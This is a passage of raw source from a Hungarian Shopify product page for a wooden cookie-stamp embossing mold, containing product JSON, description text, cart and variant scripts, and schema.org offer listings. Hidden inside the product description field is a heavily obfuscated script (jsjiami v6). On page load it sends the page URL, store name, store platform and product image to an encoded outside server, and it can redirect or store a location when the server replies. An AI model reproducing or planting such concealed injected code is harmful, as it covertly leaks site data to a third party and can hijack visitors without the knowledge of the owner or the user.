cdn\/shop\/products\/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101","width":800},{"alt":null,"id":29398993240234,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101","width":800},{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","width":800},{"alt":null,"id":29398993305770,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003eEz a süteménybélyegző dombornyomó forma barkácsmintával van gravírozva, és használhatja süteményeihez vagy mézeskalácsaihoz. Lepje meg családját sütikkel. A forma a legjobb ajándék is lesz bármilyen alkalomra.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251_480x480.jpg?v=1625653071\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003e\u003cstrong\u003eSzéles körű alkalmazás:\u003c\/strong\u003e \u003c\/span\u003eA kekszforma egyedi kialakítása kekszek készítésére használható, és zselés puding, kézműves és egyéb dekorációk készítésére is felhasználható. Adjon erőteljes hangulatot az életéhez.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea_480x480.jpg?v=1625653072\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFŐ JELLEMZŐK\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ DIY formák\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eKülönböző formájú formák vannak, mint például ház, jávorszarvas, rózsa, sün, fenyőtoboz és más formák, amelyek alkalmasak sütemények, fondant, habos torta, puding, csokoládé, zselés puding, gyümölcsös pite, kockák stb. készítéséhez.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Kiváló minőségű anyagok\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eEzek a formák kiváló minőségű fa anyagokból készülnek, újrafelhasználhatóak, könnyen levehetőek, megbízhatóan biztonságosak, tartósak, könnyen használhatóak és tisztíthatóak.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Biztonságos használat\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eA formát méhviasz és lenolaj élelmiszer-biztonságos keverékével kezeltük. Biztonságosan használható!\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Kiváló ajándékok\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eEz a süteménybélyegző dombornyomó forma jó ajándék rokonoknak és barátoknak, vagy kézműves ajándékokat készíthet karácsonyra, újévre stb. ajándékként, hogy barátainak vagy családjának adja!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMŰSZAKI LEÍRÁS\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eAnyag\u003c\/strong\u003e: Fa\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStílus:\u003c\/strong\u003e Fenyő\/Tűzhely\/ház\/juhar\/rózsa\/ecset\/virágok\u0026amp;zöld levelek\/fenyő tobozok\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSúly\u003c\/strong\u003e: 121g\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCsomag tartalma:\u003c\/strong\u003e Cookie bélyegző dombornyomó forma*1\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19_480x480.jpg?v=1625653072\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19_480x480.jpg?v=1625653072\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eMegjegyzés:\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eA kézi mérések miatt kérjük, engedje meg az enyhe mérési eltéréseket.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMTOD8vMTcVCUrJYtk87SkRIPEVHOD1KQUIGWYZJ6YlmJpYJpkbmqcbKpUCwBhzhoJ\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//idaiholi.com/cdn/shop/t/8/assets/product-modal.js?v=50921580101160527761717744844" defer="defer"></script>
    <script src="//idaiholi.com/cdn/shop/t/8/assets/media-gallery.js?v=152902515749446478401717744844" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16354773532842__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--16354773532842__main"]') || document.querySelector('variant-selects[data-section="template--16354773532842__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--16354773532842__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16354773532842__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma",
      "url": "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold",
      "image": [
          "https:\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101\u0026width=800"
        ],
      "description": "Ez a süteménybélyegző dombornyomó forma barkácsmintával van gravírozva, és használhatja süteményeihez vagy mézeskalácsaihoz. Lepje meg családját sütikkel. A forma a legjobb ajándék is lesz bármilyen alkalomra.\n\nSzéles körű alkalmazás: A kekszforma egyedi kialakítása kekszek készítésére használható, és zselés puding, kézműves és egyéb dekorációk készítésére is felhasználható. Adjon erőteljes hangulatot az életéhez.\n\nFŐ JELLEMZŐK\n\n\n✿ DIY formákKülönböző formájú formák vannak, mint például ház, jávorszarvas, rózsa, sün, fenyőtoboz és más formák, amelyek alkalmasak sütemények, fondant, habos torta, puding, csokoládé, zselés puding, gyümölcsös pite, kockák stb. készítéséhez.\n\n✿ Kiváló minőségű anyagokEzek a formák kiváló minőségű fa anyagokból készülnek, újrafelhasználhatóak, könnyen levehetőek, megbízhatóan biztonságosak, tartósak, könnyen használhatóak és tisztíthatóak.\n\n✿ Biztonságos használatA formát méhviasz és lenolaj élelmiszer-biztonságos keverékével kezeltük. Biztonságosan használható!\n\n✿ Kiváló ajándékokEz a süteménybélyegző dombornyomó forma jó ajándék rokonoknak és barátoknak, vagy kézműves ajándékokat készíthet karácsonyra, újévre stb. ajándékként, hogy barátainak vagy családjának adja!\n\nMŰSZAKI LEÍRÁS\n\nAnyag: Fa\n\nStílus: Fenyő\/Tűzhely\/ház\/juhar\/rózsa\/ecset\/virágok\u0026amp;zöld levelek\/fenyő tobozok\n\nSúly: 121g\nCsomag tartalma: Cookie bélyegző dombornyomó forma*1\n\n\n\nMegjegyzés:\n\nA kézi mérések miatt kérjük, engedje meg az enyhe mérési eltéréseket.\n\n\n\n ",
      "sku": "LE12146397-5*2",
      "brand": {
        "@type": "Brand",
        "name": "idaiholi"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE12146397-5*2","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043321503914"
          },
{
            "@type" : "Offer","sku": "LE12146397-5+LE12146397-1","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043334709418"
          },
{
            "@type" : "Offer","sku": "LE12146397-5+LE12146397-2","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043334742186"
          },
{
            "@type" : "Offer","sku": "LE12146397-5+LE12146397-3","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043334774954"
          },
{
            "@type" : "Offer","sku": "LE12146397-5+LE12146397-4","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043334807722"
          },
{
            "@type" : "Offer","sku": "LE12146397-5+LE12146397-6","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043334840490"
          },
{
            "@type" : "Offer","sku": "LE12146397-1+LE12146397-5","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043321536682"
          },
{
            "@type" : "Offer","sku": "LE12146397-1*2","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043334873258"
          },
{
            "@type" : "Offer","sku": "LE12146397-1+LE12146397-2","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043334906026"
          },
{
            "@type" : "Offer","sku": "LE12146397-1+LE12146397-3","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043334938794"
          },
{
            "@type" : "Offer","sku": "LE12146397-1+LE12146397-4","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043334971562"
          },
{
